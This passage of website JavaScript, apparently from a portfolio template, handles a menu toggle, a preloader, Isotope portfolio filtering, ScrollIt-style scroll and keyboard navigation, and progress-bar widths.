                $(".dc_menu").addClass('open_menu');
            });
            $(".menu_close").click(function() {
                $(".dc_menu").removeClass('open_menu');
            });
        }
    });
    // on load event
    $(window).on('load', function() {
        // preloader
        setTimeout(function() {
            $('#status').fadeOut('slow', function() {
                $('#preloader').fadeOut('slow');
            });
        });

        //portfolio  
        var $container = $('.grid');
        $container.isotope({
            layoutMode: 'fitRows',
            itemSelector: '.grid-item',
            percentPosition: true,
            filter: '*',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false,
                isFitWidth: true,
            }
        });

        $('.portfolioFilter a').click(function() {
            $('.portfolioFilter .current').removeClass('current');
            $(this).addClass('current');

            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });
        //preloader
        setTimeout(function() {
            $('#status').fadeOut('slow', function() {
                $('#preloader').fadeOut('slow');
            });
        }, 1000);

    });

})(jQuery);

// menu js
(function($) {
    'use strict';

    var pluginName = 'ScrollIt',
        pluginVersion = '1.0.3';

    /*
     * OPTIONS
     */
    var defaults = {
        upKey: 38,
        downKey: 40,
        easing: 'linear',
        scrollTime: 600,
        activeClass: 'active',
        onPageChange: null,
        topOffset: 0
    };

    $.scrollIt = function(options) {

        /*
         * DECLARATIONS
         */
        var settings = $.extend(defaults, options),
            active = 0,
            lastIndex = $('[data-scroll-index]:last').attr('data-scroll-index');

        /*
         * METHODS
         */

        /**
         * navigate
         *
         * sets up navigation animation
         */
        var navigate = function(ndx) {
            if (ndx < 0 || ndx > lastIndex) return;

            var targetTop = $('[data-scroll-index=' + ndx + ']').offset().top + settings.topOffset + 1;
            $('html,body').animate({
                scrollTop: targetTop,
                easing: settings.easing
            }, settings.scrollTime);
        };

        /**
         * doScroll
         *
         * runs navigation() when criteria are met
         */
        var doScroll = function(e) {
            var target = $(e.target).closest("[href]").attr('href') ||
                $(e.target).closest("[data-scroll-goto]").attr('data-scroll-goto');
            navigate(parseInt(target));
        };

        /**
         * keyNavigation
         *
         * sets up keyboard navigation behavior
         */
        var keyNavigation = function(e) {
            var key = e.which;
            if ($('html,body').is(':animated') && (key == settings.upKey || key == settings.downKey)) {
                return false;
            }
            if (key == settings.upKey && active > 0) {
                navigate(parseInt(active) - 1);
                return false;
            } else if (key == settings.downKey && active < lastIndex) {
                navigate(parseInt(active) + 1);
                return false;
            }
            return true;
        };

        /**
         * updateActive
         *
         * sets the currently active item
         */
        var updateActive = function(ndx) {
            if (settings.onPageChange && ndx && (active != ndx)) settings.onPageChange(ndx);

            active = ndx;
            $('[href]').removeClass(settings.activeClass);
            $('[href=' + ndx + ']').addClass(settings.activeClass);
        };

        /**
         * watchActive
         *
         * watches currently active item and updates accordingly
         */
        var watchActive = function() {
            var winTop = $(window).scrollTop();

            var visible = $('[data-scroll-index]').filter(function(ndx, div) {
                return winTop >= $(div).offset().top + settings.topOffset &&
                    winTop < $(div).offset().top + (settings.topOffset) + $(div).outerHeight()
            });
            var newActive = visible.first().attr('data-scroll-index');
            updateActive(newActive);
        };

        /*
         * runs methods
         */
        $(window).on('scroll', watchActive).scroll();

        $(window).on('keydown', keyNavigation);

        $('.nav_wrapper').on('click', '[href], [data-scroll-goto]', function(e) {
            e.preventDefault();
            doScroll(e);
        });

    };
    $(window).ready(function(e) {
        $.each($('div.progress-bar'), function() {
            $(this).css('width', $(this).attr('aria-valuetransitiongoal') + '%');
        });
    });
}(jQuery));